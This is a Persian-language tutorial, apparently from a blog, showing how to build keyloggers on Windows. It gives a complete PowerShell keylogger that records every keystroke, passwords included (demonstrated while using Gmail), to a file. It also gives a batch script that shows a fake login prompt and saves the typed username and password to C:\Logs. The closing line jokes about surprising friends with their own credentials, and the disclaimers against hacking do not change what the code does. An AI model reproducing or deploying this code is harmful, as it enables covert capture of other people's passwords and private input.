ساخت keylogger ساده در ویندوز
ساخت کیلاگر keylogger
در این مقاله آموزش خواهید دید که می توانید توسط ابزار Powershell چگونه به ساخت keylogger در ویندوز بپردازید، یک کیلاگر کاملا شخصی و ساده که نمی توانید آن را بر روی سیستم دیگری انتقال بدهید.
Keylogging فرآیند ضبط پرس های کلیدی است که بر روی صفحه کلید کاربر روی یک صفحه وارد می شوند. این کار اغلب بدون آگاهی از کاربر انجام می شود. Keylogging نیز به عنوان یک ترفند هکینگ نیز مورد استفاده قرار می گیرد. با استفاده از keylogging ، کلیه کلیدهای ساخته شده بر روی صفحه کلید می توانند به طور موثر ضبط شوند. این شامل رمزهای عبور ، نامهای کاربری ، پین های مخفی ، داده های محرمانه و غیره می باشد. همچنین از Keylogging می توان برای شناسایی تخلفات نیز استفاده کرد. در این مقاله از یک فریم ویندوز معروف به Powershell برای ایجاد یک keylogger ساده استفاده می شود. این شامل یک پوسته خط فرمان و یک زبان نوشتاری مرتبط است. Powershell در فریم ورک دات نت ساخته شده است و برای کاربردهای مختلف مورد استفاده گسترده قرار می گیرد.
- همچنین ببینید : نحوه غیرفعال کردن keylogger داخلی ویندوز ۱۰
توجه نمایید که : لرن پارسی هیچگونه مسئولیتی در صورت خارج شدن از تهاجمهای حریم خصوصی کاربر و خطرات امنیتی این مسئله را عهده دار نمی باشد و ما قصد آموزش ساخت کیلاگر را داریم. کیلاگری که شخصی می باشد این کیلاگر را شما نمی توانید به سیستم دیگری انتقال دهید و تنها در محیط Windows PowerShell قابل اجرا برای سیستم های شخصی می باشد.
نحوه ساخت keylogger در ویندوز
مرحله ۱
- از منوی شروع در نوار جستجو Windows PowerShell را تایپ کنید. از نتایج جستجو ، برنامه های Windows PowerShell و Windows PowerShell ISE را همانطور که در تصویر نشان داده شده است باز کنید.

مرحله ۲
- در نوار وظیفه بر روی نماد Windows PowerShell کلیک کنید. این امر منجر به نمایش سریع فرمان Windows PowerShell خواهد شد.

مرحله ۳
- کدی که در زیر آورده شده را کپی کرده و آن را در قسمت خط فرمان Windows PowerShell قرار دهید. برای کپی کردن یا چسباندن ، فقط باید در قسمت فرمان PowerShell کد و کلیک راست کنید.
#requires -Version 2
function Start-KeyLogger($Path=”$env:temp\keylogger.txt”)
{
# Signatures for API Calls
$signatures = @’
[DllImport(“user32.dll”, CharSet=CharSet.Auto, ExactSpelling=true)]
public static extern short GetAsyncKeyState(int virtualKeyCode);
[DllImport(“user32.dll”, CharSet=CharSet.Auto)]
public static extern int GetKeyboardState(byte[] keystate);
[DllImport(“user32.dll”, CharSet=CharSet.Auto)]
public static extern int MapVirtualKey(uint uCode, int uMapType);
[DllImport(“user32.dll”, CharSet=CharSet.Auto)]
public static extern int ToUnicode(uint wVirtKey, uint wScanCode, byte[] lpkeystate, System.Text.StringBuilder pwszBuff, int cchBuff, uint wFlags);
‘@
# load signatures and make members available
$API = Add-Type -MemberDefinition $signatures -Name ‘Win32’ -Namespace API -PassThru
# create output file
$null = New-Item -Path $Path -ItemType File -Force
try
{
Write-Host ‘Recording key presses. Press CTRL+C to see results.’ -ForegroundColor Red
# create endless loop. When user presses CTRL+C, finally-block
# executes and shows the collected key presses
while ($true) {
Start-Sleep -Milliseconds 40
# scan all ASCII codes above 8
for ($ascii = 9; $ascii -le 254; $ascii++) {
# get current key state
$state = $API::GetAsyncKeyState($ascii)
# is key pressed?
if ($state -eq -32767) {
$null = [console]::CapsLock
# translate scan code to real code
$virtualKey = $API::MapVirtualKey($ascii, 3)
# get keyboard state for virtual keys
$kbstate = New-Object Byte[] 256
$checkkbstate = $API::GetKeyboardState($kbstate)
# prepare a StringBuilder to receive input key
$mychar = New-Object -TypeName System.Text.StringBuilder
# translate virtual key
$success = $API::ToUnicode($ascii, $virtualKey, $kbstate, $mychar, $mychar.Capacity, 0)
if ($success)
{
# add key to logger file
[System.IO.File]::AppendAllText($Path, $mychar, [System.Text.Encoding]::Unicode)
}
}
}
}
}
finally
{
# open logger file in Notepad
notepad $Path
}
}
# records all key presses until script is aborted by pressing CTRL+C
# will then open the file with collected key codes
Start-KeyLogger
مرحله ۴
- اکنون Windows PowerShell مانند تصویر زیر خواهد بود.

مرحله ۵
- اکنون برخی از برنامه ها را باز کرده و برخی از کلیدها را فشار دهید. من به عنوان نمونه G-Mail را باز کرده ام.

مرحله ۶
- پس از اتمام کار با فشار دادن کلیدها ، به قسمت زیر کد مربوط به فرمان Windows PowerShell نگاهی بیندازید. در آنجا یک کلید پرس ضبط دستورالعمل را مشاهده خواهید کرد. برای دیدن کلیدهای وارد شده ، CTRL + C را طبق دستورالعمل فشار دهید.
مرحله ۷
- فشار دادن CTRL + C منجر به باز شدن پرونده دفترچه یادداشت می شود که دارای کلیدهای ضبط شده است.

مرحله ۸
- از طرف دیگر ، می توانید همانطور که در مرحله اول نشان داده شده است ، Windows PowerShell ISE را باز کرده و کد را کپی کنید. بر روی آیکون Play کلیک کنید تا اسکریپت اجرا شود. همین نتیجه را نیز می دهد.
خودشه. ایجاد keylogger شخصی توسط شما دیگر قدم زدن در اقیانوس نیست. امیدوارم مقاله مفید واقع شود. و همچنین خواهشمندیم که از این آموزش برای hacking استفاده نکنید.
ساخت کیلاگر keylogger با NotePad در ویندوز
روش بسیار ساده و آسان است و برای انجام این کار به هیچ ابزاری احتیاج ندارید بلکه فقط یک دفترچه یادداشت نیاز دارید. بنابراین فقط برای ادامه کار ، ادامه مطلب را دنبال کنید.
مرحله ۱. اول از همه ، باید با فشار دادن دکمه Window ، دفترچه یادداشت را در ویندوز خود باز کنید ، اکنون در notepad کد زیر را در آن کپی کرده و قرار دهید.
@echo off
color a
title Login
cls
echo Please Enter Your Email Address And Password
echo.
echo.
cd “C:Logs”
set /p user=Username:
set /p pass=Password:
echo Username=”%user%” Password=”%pass%” >> Log.txt
start >>Program Here<<
exit

مرحله ۲. اکنون این فایل را به عنوان Logs.bat در دسک تاپ خود ذخیره کنید.

مرحله ۳. اکنون یک پوشه جدید با نام logs ایجاد کنید . (توجه داشته باشید که keylogger فقط در صورت ثبت پوشه کار خواهد کرد). پوشه را انتقال داده و آن را در درایو C قرار دهید

مرحله ۴. حالا پرونده Log.bat را بعد از وارد کردن نام کاربری و رمزعبور تست کنید

مرحله ۵. پوشه را در درایو C باز کنید و تمام سیاهه های مربوط به ذخیره شده در آنجا را به عنوان یک فایل متنی که به طور خودکار در آنجا ایجاد شده است ، مشاهده کنید

خودشه! تمام شد ، شما با موفقیت یک keylogger را در دفترچه یادداشت ویندوز ایجاد کردید.
در بالا ، همه چیز در مورد نحوه ایجاد Keylogger با استفاده از دفترچه یادداشت و ابزار PowerShell بیان شده است. با استفاده از این روش می توانید به راحتی کلیدهای صفحه کلید خود را که وارد شده بود ، ضبط کنید. و شما همچنین می توانید با گفتن نام کاربری و رمزعبور خود ، به دوستان خود شوکه شوید. امیدوارم که پست را دوست داشته باشید ، در صورت داشتن هرگونه سؤال مربوطه ، فراموش نکنید که در این قسمت نظرات آن را با ما به اشتراک بگذارید.













دیدگاه ها